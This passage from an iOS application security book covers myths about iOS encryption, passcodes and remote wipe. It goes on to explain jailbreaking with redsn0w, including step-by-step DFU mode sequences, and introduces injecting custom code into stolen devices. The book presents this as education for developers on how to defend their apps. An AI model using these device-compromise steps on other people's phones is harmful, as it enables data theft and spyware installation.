Apple has a lot of experience with digital rights management, much more than withmobile security, in fact. The iTunes store existed for years prior to the iPhone, andallows songs to be encrypted and distributed to the user, providing them the keys toplay the music only after authenticating. Over time, those who didn’t like to be toldwhat they could and couldn’t do with their music ended up writing many tools to freetheir music. These tools removed the encryption from songs downloaded throughiTunes so that the user could copy it to another machine, back it up, or play it withthird-party software. Such tools depend largely on two things the user already has: theencrypted music, and the keys to each song.
The filesystem encryption in iOS is very similar to iTunes Digital Rights Management(DRM), in that the master keys to the filesystem’s encryption are stored on the device—the lock and key together, just as they are in DRM. The key to decrypting the file-system, therefore, is in knowing where to find the keys. It’s much simpler than that, asyou’ll see in this book. In fact, we aren’t dealing with a $799 lock that is pick-proof,and there are many ways to convince the operating system to decrypt the filesystem foryou, without even looking for a key. Think “open sesame”.
Myth 3: The iOS file system encryption prevents data on the device frombeing stolen.
Because iOS filesystem encryption (up to and including iOS 5) relies onan encryption system that stores both keys and data on the same device,an attacker needs only to gain the privilege to run code on the devicewith escalated permissions to compute the keys and steal data. There-fore, because these keys are digital, whoever has digital possession ofthe device has both the lock and the key.
8 | Chapter 1: Everything You Know Is Wrong
Passcodes Equate to Weak SecurityWith a mobile device, the trade-off between security and convenience of use is morenoticeable than that of a desktop machine with a full keyboard. The device’s smalleron-screen keyboard combined with its mobile form factor make unlocking it a pro-ductivity nightmare for an enterprise. As a mobile device, an average user will work inshort bursts—perhaps a text message or an email at a time—before placing it in hispocket again. To adequately secure a device, it must be unlocked by a password oneach and every use, or at the very least every 15 minutes. This generally leads to oneinevitable result: weak passwords.
As a result of the inconvenience of unlocking a device several hundred times per day,many enterprises resort to allowing a simple four-digit PIN, a simple word, or a pass-word mirroring an easy to type pattern on the keyboard (dot-space-mzlapq anyone?).All of these have historically been easily hacked by password cracking tools within afraction of the time a complex password would take. While only a few select files areencrypted using Apple’s data protection APIs, the ones that are protected aren’t pro-tected that much better.
Consider a four-digit PIN, which is the “simple passcode” default when using iOS. Afour-digit numeric PIN has only 10,000 possibilities. Existing tools, which you’ll learnabout in this book, can iterate through all 10,000 codes in a little less than 20 minutes.Whether you’ve stolen a device or just borrowed it for a little while, this is an extremelyshort amount of time to steal all of the device’s encryption keys. The problem, however,is that most users will defer to a four-digit PIN, or the simplest complex passcode theycan get away with. Why? Because it’s not their job to understand how the iOS passcodeis tied to the encryption of their credit card information.
Your users are going to use weak passwords, so you’ll need to either accept this as afact of life, or prevent it from happening. Unless they’re bound to an enterprise policyforbidding their use, the average user is going to stick with what’s convenient. Theinconvenience of corporately owned devices, in fact, is precisely why more employeesare using personal devices in the workplace.
Myth 4: Users who are interested in security will use a complex passcode.
Most users, including many criminals, still use a simple four-digit PINcode or an easy-to-crack complex passcode to protect the device. A sig-nificant reason for this is that users don’t make the association betweenthe passcode they set and the strength of the encryption on the device.They assume that the mere requirement to enter a passcode is enoughof a barrier to discourage others from breaking into the device. This istrue for casual passersby and nosy TSA agents needing a little intimacy,but not nearly enough for serious criminals. Because of the impedanceto productivity when using a complex passcode, expect that your userswill, in general, defer to simple PIN codes or easily breakable passcodes.
Passcodes Equate to Weak Security | 9
Myth 5: Using a strong passcode ensures the user’s data will be safe.
As you’ve just learned, the passcode is incorporated into the encryptionfor only a very few files, even in iOS 5. These include email, attachments,and any files specifically designated by third-party applications to useApple’s data protection. The vast majority of user data on the devicecan still be stolen even if the strongest, most complex passcode is used.Chapter 5 will introduce you to methods that can steal these protectedfiles, as well, without ever cracking the passcode.
Forensic Data Trumps EncryptionYour application might be the most secure application ever written, but unbeknownstto you, the operating system is unintentionally working against your security. I’ve testedmany applications that were otherwise securely written, but leaked clear text copies ofconfidential information into the operating system’s caches. You’ll learn about thedifferent caches in Chapter 4. From web caches that store web page data, to keyboardcaches that store everything you type, much of the information that goes through thedevice can be recovered from cached copies on disk, regardless of how strong yourencryption of the original files was.
In addition to forensic trace data, you might also be surprised to find that deleted datacan still be carved out of the device. Apple has made some significant improvementsto its encrypted filesystem, where each file now has its own encryption key. Making afile unrecoverable is as easy as destroying the key. Unfortunately for developers, tracesof these keys can still be recovered, allowing the files they decrypt to be recovered.You’ll learn more about journal carving in Chapter 6.
Myth 6: If an application implements encryption securely, data cannot berecovered from the device.
Copies of some of the data your application works with, including in-formation typed into the keyboard, and your application’s screen con-tents, can be cached unencrypted in other portions of disk, making itdifficult to guarantee any of your application’s data is truly secure.
Myth 7: Once data is deleted on an encrypted filesystem, it’s gone forever.
Even if you’re familiar with how deleted data can be recovered frommost filesystems, you may be surprised to know that encryption keysused to encrypt files in iOS can be recovered, even after the file has beendeleted. Again, the operating system itself is working against the device’sencryption by caching these transactions in other places.
10 | Chapter 1: Everything You Know Is Wrong
External Data Is at Risk, TooEven the strongest safe deposit box can be opened with the right key. Your valuablesmight be safe in the strongest, most fortified bank in the world, but if the key is sittingon the bar with your car keys, it only takes a simple and quick attack to defeat everylayer of the bank’s multimillion dollar security. Swiping your key, watching you signyour bill, and forging a fake identification is much easier than defeating a bank’s securitysystem, drilling through six-inch steel walls, and breaking into the right safe depositbox.
Not all data you wish to protect is on the device, but usernames, passwords, and URLsto remote resources can be. All too often developers make the painstaking effort toencrypt all of the user’s confidential data on the device, but then compile in the stringsto URLs, global usernames/passwords, or other back doors, such as those of credit cardprocessing systems or other global system. Another common mistake is to write a thinclient that stores no user data on the device, but makes the exception of storing theuser’s password and/or session cookies there, or common bugs that make such anapplication susceptible to a man-in-the-middle attack. This makes the nightmare worsebecause once credentials are stolen (possibly unbeknownst to the device’s owner), theremote resources tied to these credentials can be easily accessed from anywhere.
Myth 8: If I don’t store any data on the device, the user’s data is safe.
Mitigating a data breach is much easier to do if the data is isolated onthe stolen device. When credentials to resources spread out across theworld are stolen, however, management becomes more of a high main-tenance nightmare. If your application includes “back door” credentialsinto systems storing hardcoded credentials, for example, the breach cansometimes require a massive interruption and redeployment of servicesto fix, in addition to waiting for software updates to be approved.
When a device is stolen, you have a considerable breach on your hands;possibly an even bigger breach if server credentials are exposed. Securingremote data is just as important as securing the data on the device.
Hijacking TrafficApart from the most paranoid users (of which you will be, if you are reading this book),most inherently trust the networks their traffic runs across, especially if the network isa cellular network. In spite of the many cellular hacking tools and how-tos widelyavailable today, many still believe that seeing their carrier name at the top of the device’smenu bar is secure enough. You’ll learn how easy it is to redirect traffic bound for theuser’s cellular network to your own proxy in Chapter 9.
Hijacking Traffic | 11
Myth 9: Only extremely elite hackers can hack a cellular network to in-tercept traffic.
Chapter 9 will show you how simple it is to redirect all of a device’straffic to a malicious server transparently; even when a device is usedover a cellular network. No network should be trusted, especially if thedevice’s provisioning can be changed by simply clicking on a link orsending an email.
Data Can Be Stolen...QuicklyAs you may have guessed, having physical access to a device greatly increases the se-curity risk that is posed to a user’s data. Developers will even dismiss taking more secureapproaches to development with the belief that a user will know if her device has beenstolen, and can issue a remote wipe or passwords before the data could be cracked.This is a dangerous assumption.
The problem is this: there is no time! Data can be stolen very quickly on an iOS device—in as little as a couple of minutes alone with the device. Your encrypted keychaincredentials can be lifted almost instantly—this includes website passwords, sessiondata, and other information. Depending on the amount of data stored on a device, itcould take as little as 5 or 10 minutes to steal the entire filesystem. You’ll learn how todo this in Chapter 3.
Because it takes such little time to steal data off of a device, it’s also very easy to dowithout the device owner’s knowledge. Imagine a pickpocket, who could easily swipethe device, steal data, then return it to the owner’s pocket all before leaving the coffeeshop.
Another popular attack, which you’ll also learn about in this book, involves simplesocial engineering with another iPhone. It’s very easy to swap phones with a target andsteal their PIN or passcode, image their device, or even inject spyware all within minutesand without their knowledge.
Once a device is stolen, it’s easy to disable a remote wipe: simply turn it off. This canbe done with or without a passcode. Everything a data thief needs to steal data off thedevice can be done without the device’s operating system even booting up.
Myth 10: A criminal would have to steal and hack on your device for daysor months to access your personal data, which may be obsolete by then.
In as little as a couple minutes, a criminal can steal all of your websiteand application passwords. Given a few more minutes, a criminal cansteal a decrypted copy of the data on the device. Data can be ripped sofast that it can often happen without the user’s knowledge. Spyware andother techniques can steal your personal data for months without theuser even knowing and, as you’ll learn, is not difficult to inject.
12 | Chapter 1: Everything You Know Is Wrong
Myth 11: Remote wipe and data erasure features will protect your data inthe event of a theft.
Remote wipe can be easily thwarted by simply turning the device off orplacing it in airplane mode. In fact, the device’s operating system doesn’teven need to boot in order to steal data from it. When stealing data fromiOS devices using many of the methods in this book, the passcode doesnot need to be entered at all, rendering the iOS “Erase Data” featuredormant.
Trust No One, Not Even Your ApplicationIf you can’t trust your own application, who can you trust? After all, Apple has digitallysigned your application and if any modifications are made to it (say, causing it to bypasscertain security check), the application should cease to run. Not so, and this is a dan-gerous assumption made by many developers. I’ve seen this time and time again inapplications I review, from passcode screens that serve only as a weak GUI lock, tomethods to check whether certain features are enabled, and more importantly, on se-curity checks dealing with financial transactions that should take place on a remoteserver instead of on the phone. All of these and more can be easily manipulated. AppStore developers have even found ways to manipulate their own applications intosneaking in code that Apple hasn’t reviewed.
You’ll learn as early as in Chapter 2 that Apple’s signing mechanism can be disabledeither by a criminal hacker or by jailbreaking your device, allowing any modificationsto be made to the binary itself, or more importantly in the runtime. In fact, manipulatingan application’s runtime has never been easier than with the Objective-C environment.Objective-C is a reflective language, allowing it to perceive and modify its own state asthe application runs. You’ll learn about tools in Chapter 7 and Chapter 8 to manipulatethe runtime of an application, allowing a hacker to bypass UIViewController screens(or any other screen), throw new objects onto the key window, instantiate and manip-ulate objects of any kind, change the value of variables, and even override methods inyour application to inject their own.
Why would a user hack her own application? Well, that is possible, but think more interms of a criminal running a copy of a victim’s stolen application, with her stolen data.Another common scenario involves malware running on a device to hijack an applica-tion. You’ll see many examples in the chapters to come. One of the most notable ex-amples includes manipulating a stolen copy of a merchant’s credit card application torefund the attacker thousands of dollars in products she did not purchase from themerchant, which would be transferred from the merchant’s account, still linked to thestolen application.
Trust No One, Not Even Your Application | 13

Myth 12: Applications can securely manage access control and enforceprocess rules.
Applications can be easily manipulated to bypass any kind of accesscontrol or sanity check, whether on the victim’s device or on a copyrunning on an attacker’s device at a later time. Manipulating Objective-C applications is very easy, and much more is at risk than just hackingfree hours into your Internet music player.
Physical Access Is OptionalWe’ve established that stolen or “borrowed” devices are easy to hack. Physical securityis commonly the biggest reason some developers dismiss the notion of stolen data. Afterall, if someone can steal your wallet with your credit cards, you’re also going to be infor a considerable headache. Historically, a limited number of remote code injectionvulnerabilities have been discovered and exploited for iOS. Fortunately, the good guyshave found the ones we presently know about, but that is not to say criminal hackerswon’t find future remote code injection exploits. The most notable of these exploitsinclude the following:
• A TIF image processing vulnerability, several years old, was discovered to exist inan older copy of the libraries used by applications in earlier versions of iOS. Thisallowed an attacker to load and execute code whenever the device loaded a resourcefrom the Safari web browser. This attack could have also been used to exploit theMail application. Fortunately, it was the jailbreaking community that discoveredthis vulnerability. Their response was the website http://www.jailbreakme.com,which users could visit to exploit their own devices. This exploit was used, for atime, to allow users to jailbreak their mobile devices, allowing third-party softwareto run on them. The downloaded software also fixed the vulnerability monthsbefore Apple did so that more malicious groups couldn’t exploit it.
• An SSH worm was released into the wild, which took advantage of jailbroken de-vices running SSH, where the user had not changed the default password. Theworm turned every device into a node on AT&T’s network, which sought out andinfected other iPhone devices. This worm has since been added to metasploit,where anyone can turn it into a tool to steal private data from an iOS device, installa root-kit to provide remote access, or any other possible number of attacks.
• In 2009, Charlie Miller presented a talk at DefCon demonstrating how a malformedSMS text message to a device could execute code remotely. What was unique aboutthis exploit was that it could be pushed to the user; the user did not need to visita URL or open an email attachment. Miller told Forbes, “This is serious. The onlything you can do to prevent it is turn off your phone. Someone could pretty quicklytake over every iPhone in the world with this.” Fortunately, Apple released a firm-ware update the very next day, unlike other vulnerabilities, which have taken
14 | Chapter 1: Everything You Know Is Wrong
months. Had the bad guys known about this prior, they could have stolen everyiPhone user’s personal data simply by texting one user with a worm payload.
• In 2011, a remote code injection exploit was crafted from a PDF processing vul-nerability, which allowed an attacker to load and execute code onto any iOS devicesimply by viewing a PDF through the Safari web browser or opening it as an at-tachment in the Mail application. This exploit was again posted on the popularwebsite http://www.jailbreakme.com, where the hacking community delivered apatch both to fix the vulnerability months before Apple did, and to use it to allowusers to jailbreak their devices. This vulnerability affected firmware up to and in-cluding version 4.3.3.
• Also in 2011, Charlie Miller discovered a vulnerability in the way the Nitro JITcompiler was implemented in iOS, allowing an otherwise innocuous looking ap-plication to download and run malicious, unsigned code from a server, and pre-sumably with escalated privileges. Miller released an application into the App Storeto demonstrate this, which subjected millions of end users to a potential malwareinfection. Miller was subsequently thrown out of the App Store for the period ofone year.
Myth 13: Physical possession combined with Apple’s existing securitymechanisms are enough to prevent data theft.
Although remote code injections are typically only seen, on average,once or twice a year, these types of exploits are capable of affecting avery large number of devices across a worldwide network, causing ir-reparable damage in the event of a data breach. When these exploitsdrop, they hit hard. Imagine millions of your users all exploited in thesame week. This has been the case with recent 0-day exploits. Fortu-nately, the security community has released them first, in order to evokea quick response from Apple. Your application might not be so luckynext time. We really have no idea just how many code injection exploitsare being quietly used to attack devices.
SummaryApple has implemented some great security mechanisms in their operating system, butlike any technique, they are subject to attack. By depending solely on solutions such asthe keychain, passcode keys, and encrypted filesystems, the collective pool of applica-tions stand to be at risk from one of many points of failure within Apple’s opaquearchitecture. Implementation is key to making any form of security effective. Withouta flawless implementation, terms like “hardware encryption” don’t mean anything tocriminal hackers, and they stand to provide no real world protection against those whocan find flaws in it. Application security can be improved only by having a sober un-derstanding of the shortcomings of the current implementations and either coding tocompensate for them, or writing our own implementations that work better.
Summary | 15
Apple has done a good job with what is an otherwise sophisticated implementation ofa security framework, but iOS still suffers from flaws. With nearly 100 million iPhonedevices sold and over a half million applications in Apple’s App Store, many differentinterest groups ranging from forensic software manufacturers to criminal hackers havetargeted iOS security. By relying on the manufacturer’s implementation alone, manyhave lent themselves to the untimely demise of the customer data stored within theirapplications.
It’s easier to shoot a big fish in a little pond than the opposite. The chapters to followwill teach you how criminals can hack into iOS to steal data and hijack applications,but more importantly will teach you, the developer, how to better secure your appli-cations to lower the risk of exposure.
16 | Chapter 1: Everything You Know Is Wrong
PART I
Hacking
hack·er/ˈhakər/
Noun:
1. An enthusiastic and skillful computer programmer or user.
2. A person who uses computers to gain unauthorized access to data.
The next two hundred pages some you are about to read provide detailed instructionsthat can be used to penetrate iOS and the software running on it. Many of the techniquesdemonstrated in this book explain vulnerabilities inherent to the basic design of theiOS operating system and the Objective-C runtime. They are intended for lawful, eth-ical penetration testing by developers to test and evaluate the security of the softwarethey develop or audit. Neither the author, nor O’Reilly Media, nor anyone affiliatedwith this book condone or encourage the illegal use of these or any other techniquesto commit criminal acts. These techniques were published in the interest of betterequipping developers to design code that is more resistant to attack. The criminalcommunity is already well aware of the inherent weaknesses of iOS applications. With-holding such information from ethical developers only serves to do more harm thangood.
Dow
nlo
ad fro
m W
ow
! eBook
<w
ww
.wow
ebook.
com
>

CHAPTER 2
The Basics of Compromising iOS
Compromising iOS exposes application data to many threats and attacks, both whileat rest and in the runtime. While no method of compromise detection is foolproof,there are a number of reasonable measures you can take to test the integrity of the deviceyour applications are running on before working with sensitive data. This chapter willintroduce you to everything from understanding user jailbreaks to injecting your owncustom code on a device. By the end of this chapter, you’ll have compiled, signed, andinjected your own code into an iOS device, circumventing the device’s security mech-anisms, just as your attackers would.
Why It’s Important to Learn How to Break Into a DeviceMost enterprises have already warned their employees that jailbreaking devices is dan-gerous. Jailbreaking opens up a device and its applications to a number of additionalsecurity risks. Detecting a device in a state where it has been jailbroken by the user canhelp ensure that your application is not at a higher level of risk than normal.
An attacker can jailbreak a stolen device, regardless, and can compromise the deviceto inject malicious code when he has acquired physical access—even for a very shortlength of time. Similar to jailbreaking, injecting malicious code uses the same basicconcept of circumventing the device’s security mechanisms to boot custom code. Thisapproach can be used to attack applications either by copying data or by installingmalicious code (such as spyware) on the device.
Once an attacker has a copy of the targeted application or data, a vast world of Unix-based tools can be used on his own jailbroken device (or a stolen device) to exploit it.In this chapter, you’ll open up the iOS operating system to see what your attackers cansee (and manipulate): your application and its data in memory. On a jailbroken device,you’ll have access to even more debuggers, disassemblers, compilers, and tools formanipulating the runtime environment, just as your attackers do. All of these can, andlikely will, be used against your applications, and can therefore also be used to help
19
write more secure applications through penetration testing. You’ll see a number ofexamples throughout this book.
As an iOS developer, you should be familiar with the jailbreaking process and theperspective that those hacking your applications will have through a jailbroken envi-ronment. When a device is compromised, a user (or malicious code) has unfetteredaccess to the filesystem and even portions of memory to manipulate the environmentas they see fit. Data can be easily copied to or from the device, the runtime can be easilymanipulated, and it’s much easier to see the world of the operating system as it runson the device.
Jailbreaking ExplainedThe term jailbreaking refers to the process of removing operating system limitationsimposed by the manufacturer. The most common reason for jailbreaking is to expandthe otherwise limited feature set imposed by Apple’s App Store. In its most recent senseof the word, jailbreaking is associated with making changes to the operating system ondisk to semi-permanently disable Apple’s certificate signing enforcement, allowing anythird-party (unsanctioned) code to run on the device. Many publicly available jail-breaking tools additionally include at least one software installer application, such asCydia, which allows users to install tools and applications from an online file repository.Over the past several years, the open source community has built a large caboodle ofthird-party software, available both freely and commercially through these installers.Much of this software has not or would not pass muster with Apple’s strict App Storepolicies, so their authors have taken their software to the masses themselves.
Upon the iPhone’s initial release, hackers began to realize that the iPhone operatingsystem ran in a jailed environment. A jailed environment is an untrusted environmentsubordinate to the standard user environment of a system, imposing additional restric-tions on what resources are accessible. Back before application sandboxing and devel-oper code-signing, the first remnants of a jail were restrictions placed on iTunes. TheiTunes application was permitted to access only certain files on the iPhone—namelythose within a jail rooted in the Media folder on the device. The term jailbreaking ori-ginated from the very first iPhone hacks to break out of this restricted environment,allowing files to be read and written anywhere on the device. Developers started torealize that being able to read and write files anywhere on the device could be quiteuseful in attaining further access to the device. This led to the world’s first third-partyiPhone applications, long before the SDK or App Store ever existed. The rest, as theysay, is history.
Developer ToolsOne of the benefits to a developer in jailbreaking a device is the availability of a numberof diagnostic and developer tools useful for monitoring activity, debugging applica-
20 | Chapter 2: The Basics of Compromising iOS
tions, penetration testing, and simulating a number of conditions. Some of the morewidely used tools include the following:
Unix activity monitoring toolsA number of Unix tools can be installed on the device, allowing you to monitorthe state and activity of your application. Some of these tools include the following:
psDisplays process status, including CPU utilization, memory utilization, pro-cess flags, memory limits, resident set process size, processing time, and muchmore
nice and reniceUsed to assign higher or lower priorities to your application
lsofLists all of the open files used by your application (and others), as well as openIP addresses and domain sockets and their states
tcpdumpA powerful command-line packet analyzer, allowing you to capture networktraffic to and from your application
ifconfigA tool that can be used to view and reconfigure network interfaces
routeCan be used to redirect some or all network traffic through different gatewayson the network
netstatA tool to display network statistics, open ports, and connection status
sysctlA utility to read and change kernel state variables
Debugging and analysis toolsThese are ideal diagnostic tools to zero in on what your application, as well as theoperating system, are up to.
otoolThe otool utility (object file displaying tool), which also exists on the Mac OSX desktop, has been ported over to the ARM architecture, providing a numberof mechanisms to display information about object files and dynamic libraries.This useful utility can be used to determine memory offsets and sizes of seg-ments, object encryption, list dynamic dependencies, and much more. It canbe combined with a debugger, such as gdb, to decrypt and analyze your ap-plication, and can even be used to disassemble some or all of your application.
Jailbreaking Explained | 21
nmA tool to display the symbol table, which includes names of functions andmethods, as well as their load addresses. These can be used to locate code inmemory with a debugger.
gdb and gprofWhile the GNU gdb debugger is already a part of Xcode, using it directly onthe device further expands your debugging capabilities to all processes runningon the device, the ability to rapidly detach and reattach to your process, andrunning without a desktop machine being present. An attacker could easilyload their own copy of gdb on the device to dump memory or perform othertasks. You’re certainly not the only one who can manipulate your applicationsimply because you are running it through Xcode. The gdb debugger can beused by anyone to monitor and alter the state of your application. The Gnuprofiler, gprof, can also be used to profile any application right on the device,allowing for more real world profiling without the overhead of Xcode.
Developer toolsWhile you’re most likely to do your software development from a desktop machine,a number of developer tools have also been ported to iOS, allowing code to becompiled and code-signed from the device. Among these tools are the iOS opentool chain, a compiler for the ARM architecture, and ldid, the link identity editor(used to code-sign binaries and grant entitlements to applications). These tools areavailable to those who target your devices with malware and other threats. Forexample, the link identity editor can be installed by malicious code and then usedto code-sign malicious code generated on the fly, or to sign entitlements over tothe code to let it access certain restricted information, such as passwords on thekeychain that have been stored for other applications. A copy of these developertools on a jailbroken iPad, combined with a good terminal application and SSH,can make for a very portable development and hacking environment. Other de-veloper tools available for the iOS platform include make, patch, bison, and friends.
CycriptCycript is an implementation of JavaScript that can interact with Objective-Cclasses and objects. One of the most useful functions of Cycript is its ability toattach directly to a process, much like gdb, and alter the state of the running ap-plication. With Cycript, you can manipulate existing objects already in your ap-plication’s memory, or instantiate new objects, such as new view controller classesor windows. Cycript can access and change instance variables directly, send andintercept messages, access the run loop, override methods, and walk through anobject’s internal methods, properties, and instance variables. Cycript can be usedto easily hijack and manipulate poorly written applications to bypass authentica-tion screens, circumvent sanity checks, and perform a number of other hackingactivities to make an application malfunction. You’ll learn more about how Cycriptcan be used to manipulate the runtime in Chapter 7.
22 | Chapter 2: The Basics of Compromising iOS

End User JailbreaksEnd user jailbreaks are the most common form of jailbreaking, and are designed tobenefit the end user by enabling him to access the device and install third-party soft-ware. End user jailbreaks are jailbreaks written for general consumption, often per-formed by one of the popular jailbreaking tools available such as redsn0w, sn0wbreeze,blackra1n, and other tools that frequently include l33tsp34k or forms of precipitationin their names. They often also install new applications, which appear on the device’shome screen, making it apparent to anyone looking at the device that it has been jail-broken. Other, more customized forms of jailbreaking use less detectable jailbreaks,which may be performed by spyware, malware, or through intentional covert hacking.In these cases, it may not be so apparent that the device has been jailbroken becauseapplication icons may not have been added to the screen.
Over the history of Apple’s iPhone devices and iOS releases, many jailbreaking toolshave found their way into the mainstream. The most consistent and well-maintainedtools as of the time of this writing include tools developed by the iPhone-Dev team,primarily PwnageTool and redsn0w. Many others also exist, such as sn0wbreeze,greenpois0n, and blackra1n. What tool to use can sometimes depend on the type ofdevice and what version of iOS is installed.
Jailbreaking an iPhoneThe easiest way to perform the example exploits and exercises in this book is to use atest device that has been jailbroken. Once jailbroken, you’ll be able to install the samehacking tools an intruder might use to attack your application.
Given the great amount of research and development that has gone into the redsn0wproject, it is ideal as a general purpose jailbreaking utility to demonstrate in this book.Out of the many solutions available, the latest version of redsn0w included support foriOS 5 very quickly, and for devices up to and including the iPhone 4 and iPad. Supportfor newer devices, such as the iPhone 4S and iPad 2, are also under development as ofthe time of this writing.
To download redsn0w, click on the redsn0w link on the dev-team website at http://blog.iphone-dev.org. Beta versions of redsn0w for newer devices and firmware versions canalso be found by clicking on the “redsn0w beta” link, if available. Download the latestsupported version of redsn0w for your device and firmware version.
Not all devices may be supported at a given time, but don’t let this giveyou a false sense of security. Newer devices generally take a few monthsbefore public hacks are released to gain access to them. Many privateexploits exist and are held close to the vest for months ahead of time,in order to prevent them from being leaked to Apple.
End User Jailbreaks | 23

Once you’ve downloaded redsn0w, unpack it from the archive, and run it. Be sure tohave a test device connected to your desktop machine as well. The redsn0w applicationautomatically identifies what device model and operating system version is running,and will download the appropriate firmware files from Apple’s cache servers to jailbreakthe targeted device. The tool reads Apple’s kernel and boot loader files, patches them,and takes advantage of one of a number of different exploits to boot redsn0w’s customjailbreak code onto the device, depending on the type of device.
The redsn0w application has completely automated the jailbreaking process down toa single button labeled “Jailbreak”. Click this button and you will be prompted to placethe device into DFU mode (Figure 2-1). Once the device is in DFU mode, the applicationloads and prompts you to install Cydia. When given the green light, redsn0w boots acustom RAM disk containing unsanctioned, custom code to patch the operating systemon the device, and install any third-party software it is designed to install.
Figure 2-1. The redsn0w DFU prompt.
24 | Chapter 2: The Basics of Compromising iOS
DFU ModeDFU mode is a low-level diagnostic mode, commonly referred to as Device FailsafeUtility or Device Firmware Upgrade. Due to a number of vulnerabilities in the bootROM of many devices, exploits can be deployed through this low level mode to bypassthe security checks that are normally in place on the device, allowing non-Apple codeto be booted from memory. The most notable of these exploits is named limera1n (Iwarned you about references to precipitation), and was contributed by popular hackerGeorge Hotz (GeoHot). Booting code from memory is akin to booting off of a USBkeychain or from a CD; only the disk here is a RAM disk, loaded into the device’smemory, instead of a physical disk or key fob.
To place a device into DFU mode, a special key sequence is used. The key sequencebegins from the point where the device is powered down. Immediately after the deviceis powered off, both the power and home buttons must be held in together for ap-proximately 10 seconds. You then release the power button while continuing to holddown the home button for another 10 seconds. When the device successfully entersDFU mode, the screen will remain dark and the device will appear to be off, but willbe reachable across a USB connection.
Common errors primarily involve counting time (i.e., the number of seconds for whicheach step of the sequence is performed). This can result in the device simply being “shutoff”, rather than placed into DFU mode. Applications such as redsn0w, and eveniTunes, will auto-detect the device when it enters DFU mode, as it appears on the USBchain. To see this for yourself, launch the System Profiler application in the Utilitiesfolder, found inside your Mac desktop’s Applications folder. Click on the USB tab. Ifthe device is connected, you should see USB DFU Device or Apple Mobile Device (DFUMode) appear on the USB chain (Figure 2-2).
The safest and most common approach to entering DFU mode follows:
1. Ensure your device is booted into the operating system.
The user interface does not need to be unlocked. The device can be at a passcodeprompt, a slide-to-unlock screen, the home screen, or anywhere else, so long asthe device is running.
2. Hold down the Power button until a Slide to Power Off prompt appears. Slide theslider to power down the device.
An activity indicator will begin spinning and the device’s screen will eventuallypower down.
3. Within one second after the screen goes dark, begin the DFU mode key sequence:immediately press the Home and Power buttons together for 10 seconds, thenrelease the Power button and continue holding the Home button for another 10seconds.
4. Confirm the device is in DFU mode either by using System Profiler or by allowingredsn0w to auto-detect the device.
End User Jailbreaks | 25
Powering off the device accomplishes two things that allow the jailbreak to work. First,the filesystem is cleanly dismounted, so that a filesystem check does not need to takeplace when the device boots. The flash translation layer (FTL) is also cleanly shut down,preventing the device from needing to check and/or reconstruct its metadata upon thenext reboot.
Another method to place the device in DFU mode, which is used by redsn0w, allowsthe device to be placed in DFU mode when it is already powered off. The device ispowered on, but the operating system is never allowed to finish booting. The steps tothis method follows:
1. With the device connected to the desktop machine, hold in the Power button forthree seconds.
The device will power on.
2. While continuing to hold down the Power button, hold down the Home buttonfor 10 seconds.
The device will power off near the middle of the 10 second period.
3. Release the Power button while continuing to hold down the Home button foranother 10 seconds.
4. Confirm the device is in DFU mode either by using System Profiler or by allowingredsn0w to auto-detect the device.
Tethered Versus UntetheredDepending on the model of the device and the version of iOS running on it, jailbreakingtools perform one of two types of jailbreaks: tethered and untethered. An untetheredjailbreak means that the device can be rebooted and still retain its jailbroken state. Anyunsanctioned or malicious code installed onto the device can run freely after this point,until the device’s firmware is restored through iTunes. A tethered jailbreak means thatthe device will need to be connected to the desktop in order to boot back into a jail-broken state. All of the applications installed on a tether-jailbroken device will remainintact, but won’t be able to run if the device is rebooted, unless it’s specifically rebootedusing a jailbreaking application, so that it can disable Apple’s security mechanisms onceagain.
Compromising Devices and Injecting CodeAs you’ve learned, the redsn0w tool boots its own custom code to install third-partysoftware and apply any patches to the operating system that it needs. It does thiswhether or not the device’s owner has set a passcode lock on the device, and does noteven need to know the passcode in order to jailbreak the device. While one might need
26 | Chapter 2: The Basics of Compromising iOS

the device’s passcode to access the GUI, all of the work being performed on the disk isdone without authenticating the user on the device.
You’ll now learn how to use redsn0w to boot your own code, rather than redsn0w’sjailbreak code. By booting your own code, you’ll get an idea of how an attacker mightaccess a stolen (or “borrowed”) device quickly to copy data, inject malware, or performany other number of attacks.
Theoretically, you could write your own jailbreaking application, as the source code iswidely available. Since an entire book could be written on this topic alone, however,the redsn0w application will be used throughout this book to inject your custom code,for convenience. Many other jailbreaking tools could also be substituted in the exam-ples, with little modification. Jailbreaking tools do all of the hard work of manipulatingthe device’s boot sequence in order to boot custom code. Since the techniques to dothis frequently change, it makes sense to leave it up to these tools to do the low levelwork, and focus on attacking your application. In the real world, an attacker may crafther own jailbreak to inject code, but the outcome is the same, and so demonstratingthis is not necessary for the focus of this book. Consider redsn0w the “path of leastresistance” for a developer (or an attacker) to inject code into a device.
Figure 2-2. System Profiler application displaying DFU mode device
Compromising Devices and Injecting Code | 27
